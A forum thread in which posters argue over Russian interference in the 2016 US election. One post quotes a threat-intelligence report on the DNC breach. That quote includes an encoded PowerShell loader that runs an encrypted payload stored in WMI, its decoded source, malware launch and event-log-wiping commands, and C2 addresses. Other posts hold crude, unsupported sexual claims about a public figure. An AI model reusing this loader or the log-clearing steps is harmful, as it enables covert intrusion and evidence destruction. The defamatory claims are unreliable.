
Election Interference 2018 2020
So why is it that although intel confirmed interference, politicos say that it did not change outcome? Then put a commision on voter fraud even tho critics say the investigation is a Republican voter suppression panel?
There is 1 person I believe, Snowden, who said "I think the NSA almost certainly saw who the intruders were. Why wouldn’t they? But I am also convinced that they saw a lot of other attackers on there, too,” Mr. Snowden added.
As many as six or seven separate actors may have infiltrated the DNC, Mr. Snowden suggested, calling it a “big target” with apparently lax security."
http://m.washingtontimes.com/news/2017/ … um=twitter
What do you think? Intel should show evidence? And how come I hear zero info on upgrading and securing state level election machines with paper trails?
Perhaps the national parties want to keep it rigged and 'Ol Bone Spurs was right all along?
Hey, even a stopped clock is right twice a day.What, specific, "interference" has been found? And what, specifically, was the result of that interference?
So far all I've heard is many, many claims of Russian interference, but not a single, proven specific act. It's past any point of believability to keep seeing claims but never, ever, any evidence. (Outside, of course, of DNC interference in it's own primaries.)Case in point: Hillary's emails. But did lack of evidence stop anybody from giving up the search?
Not so much fun when it's happening to your guy, huh?The problem isn't so much is it happening to one, or the other. The problem is that it is across the board and the American public has no problem railing at the injustice (if not in favor of their candidate) and insisting it is all right when it is.
Couple of differences here. First, Clinton DID put secret documents on her personal server, and it was found. Second, Trump has been accused of at least a dozen different actions, one after the other when no evidence of the prior claim could be found. He had connections with Putin. He and Putin conspired to throw the election. Someone is his campaign conspired with Russians. Someone close to him talked to Russian intelligence. Someone he knows talked to Russians sometime in the past. The list just goes on and on, with a new claim being made every couple of weeks when the previous one cannot be proven. That didn't happen with Clinton - one claim, that she misused her private server, was made and was proven true. It ended right there, with no additional allegations being made.
The FBI, CIA, NSA and Republicans in Congress are all lying about interference. Only Trump and his supporters are telling the truth.
At this point, that is the only conclusion possible, for none of those are producing any evidence of interference. Only the claim that it happened, and claims...well, claims and allegations are a dime a dozen. Or free - there seems to be enough lately to last a lifetime.
Denials and evasions of facts also are a dime a dozen.
And what are those "facts"? That you and others hate Trump? That there is a witch hunt to find fault, any fault, with the President? That continued claims of malfeasance will still be made, still without evidence?
Or do you have evidence beyond allegations? It would be really, really interesting to know what Russia did to give Trump the win, where they did it and who carried it out. Got any of that, or just more repeats of "I just KNOW he's a bad man!".I wonder how many times I and others have posted links to news stories about admissions, investigations and other facts and how many times you keep posting there are no facts.
You also fail to understand that this has nothing to do with hatred and everything to do with corruption, mental instability, racism, sexism, incompetence and a list of other character flaws in the man.
A dime a dozen? The DNC must have collected about a million dollars from people in the party by now.
mnMt1Xe8LHtBOqOkjKVZ632FeIIng1tc
Trump has never told the truth - except twice: when he said he wanted to bang his daughter Ivanka. and grabbing pussy cause his tiny hands are fast. fast!
“ .. intelligence agencies that describe Russian hackers discussing how to obtain emails from Mrs. Clinton’s server and then transmit them to Mr. Flynn via an intermediary.” Peter Smith had shown interest in getting hackers to uncover Clinton’s emails that he, for some unexplained reason, believed had already been hacked by the Russians. "
“‘‘I’m talking to Michael Flynn about this — if you find anything, can you let me know?’’ said Eric York, a computer-security expert from Atlanta who searched hacker forums on Mr. Smith’s behalf for people who might have access to the emails.”
" ... if Smith is telling the truth and that he and Flynn were working directly with hackers they suspected of working with the Russian government, then that blows up Trump’s claim that there was no collusion between his campaign and Russia."
" ... removed the provision that offered “lethal defensive weapons” to Ukraine in its war with Russia. After months of denial, the Trump team finally admitted the they had demanded that change. It was the only change in the platform the Trump’s campaign requested."
"Jared Kushner attended one of those meetings with the Russian ambassador where Flynn apparently discussed sanctions. Kushner reportedly proposed creating a back-channel to Russia outside the purview of the US government by using Russian communication capabilities, possible from inside the Russian embassy. Kushner remained silent as Flynn continually lied."
Lastly, of course, there is Trump himself who begged the Russians to hack Hillary’s email and virtually spouted Russian propaganda throughout the campaign. Trump publicly encouraged Russian hacks and gleefully disseminated information that came from them.
EnCt2b1c311144508d82738e6b2f9a5a259e1bbd160adb1c311144508d82738e6b2f9K8jDbjycNQF
dQhZhxFldR3WhqmNvpW4fpo/BRQ7BotwKb4sTC6MmGVhPSB0bFbx7CXQIGWyEGmRNKgxGjjFV9hppyS/4YGXkX3ofROfDYnfO/XAlzTJ8WVXcGfWOiyEwwA==IwEmS
Well, a year since claim, anyway. No discovery to date.
That's just an opine trying to look like a fact.
People reading this:
Beware of bogus narratives and deliberate misinformation
Since July 2016, the FBI has been investigating the Russian government’s attempt to influence the 2016 presidential election.
"When it was discovered that the emails had been compromised, then-DNC Chairwoman Debbie Wasserman Schultz weirdly refused to allow forensic detectives from the FBI to examine the DNC server to probe the evidence of the theft. Why did the FBI accept that refusal?
That strange behavior was not as bizarre as Wasserman Schultz's later frenzied efforts to protect her information technology specialist, Imran Awan, from Capitol Police and FBI investigations. Both agencies were hot on Awan's trail for allegedly unlawfully transferring secure data from government computers, and also for bank and federal procurement fraud." - http://www.chicagotribune.com/news/opin … story.html
https://www.dni.gov/files/documents/ICA_2017_01.pdf
"CrowdStrike Services Inc., our Incident Response group, was called by the Democratic National Committee (DNC), the formal governing body for the US Democratic Party, to respond to a suspected breach. We deployed our IR team and technology and immediately identified two sophisticated adversaries on the network – COZY BEAR and FANCY BEAR. " https://www.crowdstrike.com/blog/bears- … committee/
"Other companies independently discovered evidence that linked the attacks to the same culprit. SecureWorks found an improperly secured URL shortening account used by Fancy Bear while investigating other attacks by the group. That account contained evidence of nearly 4,000 phishing attacks Fancy Bear waged against Gmail addresses — the attack that ensnared Hillary Clinton campaign chairman John Podesta’s email account among them. " - http://thehill.com/policy/cybersecurity … ably-wrong"Since July 2016, the FBI has been investigating the Russian government’s attempt to influence the 2016 presidential election."
But the investigation hasn't found anything. Which is what I said - no evidence to date.
"Both agencies were hot on Awan's trail for allegedly unlawfully transferring secure data from government computers, and also for bank and federal procurement fraud."
But no evidence of Russian involvement, or that the election was interfered with. Which is what I said.
"That account contained evidence of nearly 4,000 phishing attacks Fancy Bear waged against Gmail addresses — the attack that ensnared Hillary Clinton campaign chairman John Podesta’s email account among them."
Again, no evidence of Russian involvement and no evidence the election was compromised. Which is what I said.
Bottom line: there is no evidence the Russians interfered with our election. We assume they at least tried but can't even prove that. So we keep making claims we can't support.Nightmarish repetition there W. How do you KNOW there is no evidence to date? How to you KNOW that the evidence is not there? Are you part of the Deep State, and you're slumming it at HP?!?
Speaking of repetition ptosis, how do you know that the evidence is there?
But, there may be a pending answer for all. The news is indicating that Mueller is near a break-through.
.
GAGA
What are you saying?
https://www.washingtonpost.com/news/fac … f99980b493
http://www.politifact.com/truth-o-meter … mail-leak/
https://www.vox.com/policy-and-politics … ws-hannity
https://www.nytimes.com/2016/12/13/us/p … ml?mcubz=0
https://www.wired.com/2016/07/heres-kno … -dnc-hack/
https://www.nytimes.com/2016/12/20/insi … ml?mcubz=0
http://time.com/4600177/election-hack-r … ald-trump/
I can give you 1K+ more urls.
What are you saying when you ask me "How do I know"?
The only person on this forum who denies that there is no evidence is the bot wilderness. Are you saying you also believe there is 'no evidence' and only 'investigations'?
Are you saying that there is NO Fancy Bear?!?!
From your links:
"The U.S. government has not yet publicly named the culprit behind the DNC hack."
"Whether Russia hacked the DNC intending to affect the election remains unknown."
"DNC official allege that the Russian government is behind the breach."
"Julian Assange of Wikileaks gave a soft disavowal of claims that his whistleblowing organization is in cahoots with Russian intelligence, “Well, there is no proof of that whatsoever,” he said. “We have not disclosed our source, and of course, this is a diversion that's being pushed by the Hillary Clinton campaign.”
"If the allegations do prove correct, this is an unprecedented step for Russia. "
"If you’re unwilling to trust either camp <Russia hacked, Russia did not hack the DNC>, or if you want to find out if one side is acting in bad faith, you have little public information on which to form your own opinion."
If these are the types of things you're using to "prove" Russian interference in our election, you desperately need to go back to square one and start over.
I have to say it's interesting (and comical) to see the claims, once more, change. From Trump is tight with Putin, to Trump has connections in Russia, to someone in his party knows a Russian somewhere, to Russia fixed the election, to Russia hacked the DNC and told the true story of what was happening there. A never ending witch hunt, with what is being hunted changing almost by the day when nothing can be found to prove the then-current allegations. The desperation, and the denial that it's all a witch hunt, is almost as comical as the eternal insistence that there is something, somewhere and "we're gonna find it!".ptosis, I didn't need to go through your links to find the facts, because I see that wilderness has done it for me. Which is not surprising - bots typically are very efficient.
Allegations and assumptions are not facts. Even if they do turn out to be true - until then they are still just allegations and assumptions.
GAYeah, I knew the links are never clicked on.
But you insist on seeing the actual code, figuring you do not how to program, I figured that would be a useless gesture also. Because I ALREADY DID THAT previously, and NOBODY commented on it. It was just like in the movie "IT", when people see something and then 'forget' it ever happened. and NEVER talk about it.
Wow, it's like a Cuban, mass brain aneurysm sonic disrupter coming straight outta of you all computers.
Repetition is HELL
https://www.dni.gov/files/documents/ICA_2017_01.pdf JAN 6 2017
You won't look at that - nope
https://www.crowdstrike.com/blog/bears- … committee/
you won't look at this neither! - Nope! nothing to see here - move along!
OK GA, W, since you are very good programmers and are experienced on computer forensics, - I have NO IDEA, why you all wasting your talents here but here the stinking code.
powershell.exe -NonInteractive -ExecutionPolicy Bypass -EncodedCommand ZgB1AG4AYwB0AGkAbwBuACAAcABlAHIAZgBDAHIAKAAkAGMAcgBUAHIALAAgACQAZABhAHQAYQApAA0ACgB7AA0ACgAJACQAcgBlAHQAIAA9ACAAJABuAHUAbABsAA0ACgAJAHQAcgB5AHsADQAKAAkACQAkAG0AcwAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBJAE8ALgBNAGUAbQBvAHIAeQBTAHQAcgBlAGEAbQANAAoACQAJACQAYwBzACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAFMAZQBjAHUAcgBpAHQAeQAuAEMAcgB5AHAAdABvAGcAcgBhAHAAaAB5AC4AQwByAHkAcAB0AG8AUwB0AHIAZQBhAG0AIAAtAEEAcgBnAHUAbQBlAG4AdABMAGkAcwB0ACAAQAAoACQAbQBzACwAIAAkAGMAcgBUAHIALAAgAFsAUwB5AHMAdABlAG0ALgBTAGUAYwB1AHIAaQB0AHkALgBDAHIAeQBwAHQAbwBnAHIAYQBwAGgAeQAuAEMAcgB5AHAAdABvAFMAdAByAGUAYQBtAE0AbwBkAGUAXQA6ADoAVwByAGkAdABlACkADQAKAAkACQAkAGMAcwAuAFcAcgBpAHQAZQAoACQAZABhAHQAYQAsACAAMAAsACAAJABkAGEAdABhAC4ATABlAG4AZwB0AGgAKQANAAoACQAJACQAYwBzAC4ARgBsAHUAcwBoAEYAaQBuAGEAbABCAGwAbwBjAGsAKAApAA0ACgAJAAkAJAByAGUAdAAgAD0AIAAkAG0AcwAuAFQAbwBBAHIAcgBhAHkAKAApAA0ACgAJAAkAJABjAHMALgBDAGwAbwBzAGUAKAApAA0ACgAJAAkAJABtAHMALgBDAGwAbwBzAGUAKAApAA0ACgAJAH0ADQAKAAkAYwBhAHQAYwBoAHsAfQANAAoACQByAGUAdAB1AHIAbgAgACQAcgBlAHQADQAKAH0ADQAKAA0ACgBmAHUAbgBjAHQAaQBvAG4AIABkAGUAYwByAEEAZQBzACgAJABlAG4AYwBEAGEAdABhACwAIAAkAGsAZQB5ACwAIAAkAGkAdgApAA0ACgB7AA0ACgAJACQAcgBlAHQAIAA9ACAAJABuAHUAbABsAA0ACgAJAHQAcgB5AHsADQAKAAkACQAkAHAAcgBvAHYAIAA9ACAATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4AUwBlAGMAdQByAGkAdAB5AC4AQwByAHkAcAB0AG8AZwByAGEAcABoAHkALgBSAGkAagBuAGQAYQBlAGwATQBhAG4AYQBnAGUAZAANAAoACQAJACQAcAByAG8AdgAuAEsAZQB5ACAAPQAgACQAawBlAHkADQAKAAkACQAkAHAAcgBvAHYALgBJAFYAIAA9ACAAJABpAHYADQAKAAkACQAkAGQAZQBjAHIAIAA9ACAAJABwAHIAbwB2AC4AQwByAGUAYQB0AGUARABlAGMAcgB5AHAAdABvAHIAKAAkAHAAcgBvAHYALgBLAGUAeQAsACAAJABwAHIAbwB2AC4ASQBWACkADQAKAAkACQAkAHIAZQB0ACAAPQAgAHAAZQByAGYAQwByACAAJABkAGUAYwByACAAJABlAG4AYwBEAGEAdABhAA0ACgAJAH0ADQAKAAkAYwBhAHQAYwBoAHsAfQANAAoACQByAGUAdAB1AHIAbgAgACQAcgBlAHQADQAKAH0ADQAKAA0ACgBmAHUAbgBjAHQAaQBvAG4AIABzAFcAUAAoACQAYwBOACwAIAAkAHAATgAsACAAJABhAEsALAAgACQAYQBJACkADQAKAHsADQAKAAkAaQBmACgAJABjAE4AIAAtAGUAcQAgACQAbgB1AGwAbAAgAC0AbwByACAAJABwAE4AIAAtAGUAcQAgACQAbgB1AGwAbAApAHsAcgBlAHQAdQByAG4AIAAkAGYAYQBsAHMAZQB9AA0ACgAJAHQAcgB5AHsADQAKAAkACQAkAHcAcAAgAD0AIAAoAFsAdwBtAGkAYwBsAGEAcwBzAF0AJABjAE4AKQAuAFAAcgBvAHAAZQByAHQAaQBlAHMAWwAkAHAATgBdAC4AVgBhAGwAdQBlAA0ACgAJAAkAJABlAHgARQBuACAAPQAgAFsAQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJAB3AHAAKQANAAoACQAJACQAZQB4AEQAZQBjACAAPQAgAGQAZQBjAHIAQQBlAHMAIAAkAGUAeABFAG4AIAAkAGEASwAgACQAYQBJAA0ACgAJAAkAJABlAHgAIAA9ACAAWwBUAGUAeAB0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AFUAVABGADgALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAZQB4AEQAZQBjACkADQAKAAkACQBpAGYAKAAkAGUAeAAgAC0AZQBxACAAJABuAHUAbABsACAALQBvAHIAIAAkAGUAeAAgAC0AZQBxACAAJwAnACkADQAKAAkACQB7AHIAZQB0AHUAcgBuAH0ADQAKAAkACQBJAG4AdgBvAGsAZQAtAEUAeABwAHIAZQBzAHMAaQBvAG4AIAAkAGUAeAANAAoACQAJAHIAZQB0AHUAcgBuACAAJAB0AHIAdQBlAA0ACgAJAH0ADQAKAAkAYwBhAHQAYwBoAHsADQAKAAkACQByAGUAdAB1AHIAbgAgACQAZgBhAGwAcwBlAA0ACgAJAH0ADQAKAH0ADQAKAA0ACgAkAGEAZQBLACAAPQAgAFsAYgB5AHQAZQBbAF0AXQAgACgAMAB4AGUANwAsACAAMAB4AGQANgAsACAAMAB4AGIAZQAsACAAMAB4AGEAOQAsACAAMAB4AGIANwAsACAAMAB4AGUANgAsACAAMAB4ADUANQAsACAAMAB4ADMAYQAsACAAMAB4AGUAZQAsACAAMAB4ADEANgAsACAAMAB4ADcAOQAsACAAMAB4AGMAYQAsACAAMAB4ADUANgAsACAAMAB4ADAAZgAsACAAMAB4AGIAYwAsACAAMAB4ADMAZgAsACAAMAB4ADIAMgAsACAAMAB4AGUAZAAsACAAMAB4AGYAZgAsACAAMAB4ADAAMgAsACAAMAB4ADQAMwAsACAAMAB4ADQAYwAsACAAMAB4ADEAYgAsACAAMAB4AGMAMAAsACAAMAB4AGUANwAsACAAMAB4ADUANwAsACAAMAB4AGIAMgAsACAAMAB4AGMAYgAsACAAMAB4AGQAOAAsACAAMAB4AGMAZQAsACAAMAB4AGQAYQAsACAAMAB4ADAAMAApAA0ACgAkAGEAZQBJACAAPQAgAFsAYgB5AHQAZQBbAF0AXQAgACgAMAB4AGIAZQAsACAAMAB4ADcAYQAsACAAMAB4ADkAMAAsACAAMAB4AGQAOQAsACAAMAB4AGQANQAsACAAMAB4AGYANwAsACAAMAB4AGEAYQAsACAAMAB4ADYAZAAsACAAMAB4AGUAOQAsACAAMAB4ADEANgAsACAAMAB4ADYANAAsACAAMAB4ADEAZAAsACAAMAB4ADkANwAsACAAMAB4ADEANgAsACAAMAB4AGMAMAAsACAAMAB4ADYANwApAA0ACgBzAFcAUAAgACcAVwBtAGkAJwAgACcAVwBtAGkAJwAgACQAYQBlAEsAIAAkAGEAZQBJACAAfAAgAE8AdQB0AC0ATgB1AGwAbAA=
This decodes to:
function perfCr($crTr, $data){
$ret = $null
try{
$ms = New-Object System.IO.MemoryStream
$cs = New-Object System.Security.Cryptography.CryptoStream -ArgumentList @($ms, $crTr, [System.Security.Cryptography.CryptoStreamMode]::Write)
$cs.Write($data, 0, $data.Length)
$cs.FlushFinalBlock()
$ret = $ms.ToArray()
$cs.Close()
$ms.Close()
}
catch{}
return $ret
}
function decrAes($encData, $key, $iv)
{
$ret = $null
try{
$prov = New-Object System.Security.Cryptography.RijndaelManaged
$prov.Key = $key
$prov.IV = $iv
$decr = $prov.CreateDecryptor($prov.Key, $prov.IV)
$ret = perfCr $decr $encData
}
Catch{}
return $ret
}
function sWP($cN, $pN, $aK, $aI)
{
if($cN -eq $null -or $pN -eq $null){return $false}
try{
$wp = ([wmiclass]$cN).Properties[$pN].Value
$exEn = [Convert]::FromBase64String($wp)
$exDec = decrAes $exEn $aK $aI
$ex = [Text.Encoding]::UTF8.GetString($exDec)
if($ex -eq $null -or $ex -eq ”)
{return}
Invoke-Expression $ex
return $true
}
catch{
return $false
}
}
$aeK = [byte[]] (0xe7, 0xd6, 0xbe, 0xa9, 0xb7, 0xe6, 0x55, 0x3a, 0xee, 0x16, 0x79, 0xca, 0x56, 0x0f, 0xbc, 0x3f, 0x22, 0xed, 0xff, 0x02, 0x43, 0x4c, 0x1b, 0xc0, 0xe7, 0x57, 0xb2, 0xcb, 0xd8, 0xce, 0xda, 0x00)
$aeI = [byte[]] (0xbe, 0x7a, 0x90, 0xd9, 0xd5, 0xf7, 0xaa, 0x6d, 0xe9, 0x16, 0x64, 0x1d, 0x97, 0x16, 0xc0, 0x67)
sWP ‘Wmi’ ‘Wmi’ $aeK $aeI | Out-Null
This one-line powershell command, stored only in WMI database, establishes an encrypted connection to C2 and downloads additional powershell modules from it, executing them in memory. In theory, the additional modules can do virtually anything on the victim system. The encryption keys in the script were different on every system. Powershell version of credential theft tool MimiKatz was also used by the actors to facilitate credential acquisition for lateral movement purposes.
FANCY BEAR adversary used different tradecraft, deploying X-Agent malware with capabilities to do remote command execution, file transmission and keylogging. It was executed via rundll32 commands such as:
rundll32.exe “C:\Windows\twain_64.dll”
In addition, FANCY BEAR’s X-Tunnel network tunneling tool, which facilitates connections to NAT-ed environments, was used to also execute remote commands. Both tools were deployed via RemCOM, an open-source replacement for PsExec available from GitHub. They also engaged in a number of anti-forensic analysis measures, such as periodic event log clearing (via wevtutil cl System and wevtutil cl Security commands) and resetting timestamps of files.
.
Indicators of Compromise:
IOC Adversary IOC Type Additional Info
6c1bce76f4d2358656132b6b1d471571820688ccdbaca0d86d0ca082b9390536 COZY BEAR SHA256 pagemgr.exe (SeaDaddy implant)
b101cd29e18a515753409ae86ce68a4cedbe0d640d385eb24b9bbb69cf8186ae COZY BEAR SHA256 pagemgr.exe
(SeaDaddy implant)
185[.]100[.]84[.]134:443 COZY BEAR C2 SeaDaddy implant C2
58[.]49[.]58[.]58:443 COZY BEAR C2 SeaDaddy implant C2
218[.]1[.]98[.]203:80 COZY BEAR C2 Powershell implant C2
187[.]33[.]33[.]8:80 COZY BEAR C2 Powershell implant C2
fd39d2837b30e7233bc54598ff51bdc2f8c418fa5b94dea2cadb24cf40f395e5 FANCY BEAR SHA256 twain_64.dll
(64-bit X-Agent implant)
4845761c9bed0563d0aa83613311191e075a9b58861e80392914d61a21bad976 FANCY BEAR SHA256 VmUpgradeHelper.exe (X-Tunnel implant)
40ae43b7d6c413becc92b07076fa128b875c8dbb4da7c036639eccf5a9fc784f FANCY BEAR SHA256 VmUpgradeHelper.exe
(X-Tunnel implant)
185[.]86[.]148[.]227:443 FANCY BEAR C2 X-Agent implant C2
45[.]32[.]129[.]185:443 FANCY BEAR C2 X-Tunnel implant C2
23[.]227[.]196[.]217:443 FANCY BEAR C2 X-Tunnel implant C2

I betcha you all don't even know what trace route or ARIN lookup is neither. Here some more gamma rayz for your brain cells to explode on:
arin:185.86.148.227 arin
% This is the RIPE Database query service.
% The objects are in RPSL format.
%
% The RIPE Database is subject to Terms and Conditions.
% See http://www.ripe.net/db/support/db-terms-conditions.pdf
% Note: this output has been filtered.
% To receive output for a database update, use the "-B" flag.
% Information related to '185.86.148.0 - 185.86.149.255'
% Abuse contact for '185.86.148.0 - 185.86.149.255' is 'abuse@yourserver.se'
inetnum: 185.86.148.0 - 185.86.149.255
netname: YOURSERVER-SE
descr: Virtual Server hosting
country: SE
admin-c: MB43991-RIPE
tech-c: MB43991-RIPE
status: ASSIGNED PA
mnt-by: YOURSERVER
created: 2015-09-06T16:26:02Z
last-modified: 2017-05-27T05:38:49Z
source: RIPE
person: Michael Bentov
address: Yourserver SIA
address: Ulbrokas 23, Riga, LV-1021, Latvia
phone: +371 60001383
nic-hdl: MB43991-RIPE
mnt-by: YOURSERVER
created: 2017-05-18T21:01:59Z
last-modified: 2017-05-18T21:06:24Z
source: RIPE
% Information related to '185.86.148.0/24AS52173'
route: 185.86.148.0/24
descr: YOURSERVER-SE
origin: AS52173
mnt-by: Makonix
created: 2015-09-30T21:22:59Z
last-modified: 2015-09-30T21:22:59Z
source: RIPE
% This query was served by the RIPE Database Query Service version 1.89.2 (ANGUS)
IP : 95.215.45.5
SERVER : hosted-by.yourserver.se
COUNTRY : Latvia
Well hell ptosis, why didn't you just post this in the first place, instead of all those uninformed news links? It makes thing clear now. Of course you are right. If Mueller saw this why the hell is he wasting time on an investigation?
GAi know you are being facetious.
New topic. One word question.
Rohrabacher?
.hehjehejejejejenene.
I believe it's called "thrashing"
Whatta idiot, it's not first hand info via. A3rd party!
"
It is my understanding from other parties who are trying to arrange a rendezvous with myself and the president, it is being arranged for me to give him the firsthand information from [Assange]," said Rohrabacher, who generally takes a pro-Russia stance on issues.
There’s two people I think Putin pays: Rohrabacher and Trump,” McCarthy (R-Calif.) said, according to a recording of the June 15, 2016, exchange, which was listened to and verified by The Washington Post. Rep. Dana Rohrabacher is a Californian Republican known in Congress as a fervent defender of Putin and Russia.
Jejejejekekenhahahahahaha
Buhahabba. Choke gasp
HabahahHahHajwjejejeje
Clinton and Sanders Supporters Behind "Hoax" Charlottesville White Supremacists, Says Congressman
yahoo.com Sep 15, 2017 10:10 AM
The violent neo-Nazi rally in Charlottesville, Virginia, last month was nothing more than “a total hoax” orchestrated by liberals who supported Hillary Clinton and Bernie Sanders, according to a hard-right Republican representative.
“It’s all baloney,” Dana Rohrabacher told the San Francisco Chronicle, speaking of the rally where police said a car driven by a white supremacist injured 19 and killed counterprotester Heather Heyer.
“It was left-wingers who were manipulating them in order to have this confrontation,” Rohrabacher said Thursday, in an effort to “put our president on the spot.”
Republican Representative Dana Rohrabacher is blaming liberal Democrats for planning the white supremacist rally in Charlottesville, Virginia, last month.
His claims are just the latest in a tit-for-tat fight between the representative and Democrats.
The Unite the Right rally held August 12 was attended by avowed white nationalist Richard Spencer, who helped lead a torchlit rally around a statue of Confederate army general Robert E. Lee in central Charlottesville the night before. Neo-Nazi Andrew Anglin of the Daily Stormer website also promoted and defended the event online.
White supremacist Christopher Cantwell turned himself in to police at the end of August after finding out he was wanted on two counts of illegal use of tear gas and other gases. Hundreds of photos and videos on social media attest to the fact that the event was attended by neo-Nazis and members of the Ku Klux Klan and the so-called alt-right, a white nationalist movement.
Yet that’s all bunk according to Rohrabacher, who pinned the events on a former “Hillary and Bernie supporter” who got Civil War re-enactors together to protect the statue of Lee, which would be removed under a proposal before Charlottesville’s City Council.
“It was a setup for these dumb Civil War re-enactors,” Rohrabacher said of the Charlottesville rally.
All this, he claims, was a ruse to box in President Donald Trump over the issue of racism in America. On the day of the rally and at a press conference at Trump Tower a couple of days later, the president said blame for the violence fell “on both sides.” His response hurt his approval ratings among Republicans who saw his statements as divisive.
Rohrabacher’s claims are “disturbing,” the Democratic Congressional Campaign Committee (DCCC) said Thursday. The group works to elect Democrats to the House of Representatives.
Both Rohrabacher’s claims and the DCCC’s response are the latest in a feud between the hard-right representative and Democrats who see him as a major Republican problem.
“Embattled Congressman Dana Rohrabacher, now apparently a person of interest to the Senate Intelligence Committee’s Russia investigation, has no business chairing the Foreign Affairs Subcommittee that oversees Russia,” said DCCC spokesman Tyler Law at the end of August.
Law called for Rohrabacher to be stripped of his post chairing the House Foreign Affairs Subcommittee on Europe, which handles issues covering Russia-U.S. relations. The issue is particularly sensitive after U.S. intelligence agencies issued reports earlier this year that Moscow directed a campaign to sway the election toward Trump.
Rohrabacher told the Chronicle that these findings are “total bull” and that the reports are “full of weasel words.”
The Democrats went after the representative after congressional sources told CNN the Senate Intelligence Committee is considering calling Rohrabacher to answer questions after he met with WikiLeaks founder Julian Assange in London last month. During his meeting, Rohrabacher was flanked by Chuck Johnson, the operator of conspiracy theorist website GotNews.com, who has ties to alt-right conspiracy theorists.
WikiLeaks released emails that U.S. intelligence agencies said with “high confidence” were stolen by Russian intelligence from the Democratic Party and Hillary Clinton’s campaign. Rohrabacher said he wants to debrief Trump on what Assange told him.
According to Rohrabacher, Assange insisted he was not behind the leak of the Democratic National Committee emails last year.
House Committee on Foreign Affairs Chair Ed Royce’s failure to strip Rohrabacher of his position shows he is “unwilling to put country before party and unserious about the need to stop Russia from meddling in our elections,” Law said.
“The DCCC, obviously embarrassed by the DNC’s antics last year, does not know how to think strategically about foreign affairs and has descended to the guilt-by-association tactics reminiscent of America’s Red Scares,” Rohrabacher’s spokesman, Ken Grubbs, told Newsweek, in an email last month. “It compounds its own embarrassment.”
Wrong question. You're the one claiming there IS interference...while producing nothing but investigations as proof the claim is true. The right question is the one I've asked - where and what is the evidence supporting your claim. Until it is shown the default is no known interference and thus no reason to make the claim.
https://investigaterussia.org/timelines … er-attacks
Overall history of Cyber attacks since 2004
I don't people take cyber attacks seriously enough and probably you all out there still use 1234 as there credit card PIN number and '"p@$$w0rd" as the password. Even you pattern to unlock you phone is easy to guess the most popular.
https://arstechnica.com/information-tec … -patterns/
http://thediplomat.com/2015/02/is-the-u … s-to-date/
"the operation was sponsored by a nation-state with nearly unlimited resources"
2001–2015: Target: the world. Seriously, the NSA’s reach appears to be limitless
The bottom line: Using automated hacking tools, NSA cyberspies pilfer 2 petabytes of data every hour from computers worldwide.
Does anyone really believe that the US, and most other technologically advanced countries, aren't trying hard to "guide" foreign elections the direction they want to see it go? Can we all chant "hypocrisy" in a loud voice as we search hard for the "Russian Connection" to prove the GOP doesn't deserve the White House?
You answered your own question: Of course Russia has been working very hard, as well as China, USA, Brazil, etc. ...
Nobody is saying the election wasn't legit, (even if it wasn't) because that would further breakdown voter's confidence in the election process, which is supposed to be a consenting contract of a representative gov't that gives gov't itself legitimacy.
'Ol Bone Spurs: 'I will totally accept' election results 'if I win'
Post-ABC poll finds 74 percent of all Americans say they accept the election of Trump as legitimate.
General Incompetence has created his own problems.
Of course Grandma Nasal Whine just puts out this week, "would not" rule out questioning the legitimacy of the 2016 election if Russian interference is deeper than currently known.
Of course you already asserted that you know with a 100% confidence that there was zero Russian hacking, which is an odd assertion since in your post you have stated, " trying hard to "guide" foreign elections the direction they want to see it go? "
Hacking is NOT guiding, it is an illegal interference with another country's election system. And saying "everybody does it" does not make it OK or legal. Cry hypocrisy all you want, it doesn't enhance your position and does it make it any more acceptable.
"Nobody is saying the election wasn't legit..."
Of course they are; the poll you quote shows that 26% of the nation does NOT accept the election as legit. It can be seen all over the web as well, and with the whiner. The DNC was hacked and sooner or later she's going to use that to complain that the election was unfair and should not have happened. She is on record as saying she knows of no way to require another one; I assume from that that she would already have done so if she could.
"Of course you already asserted that you know with a 100% confidence that there was zero Russian hacking..."
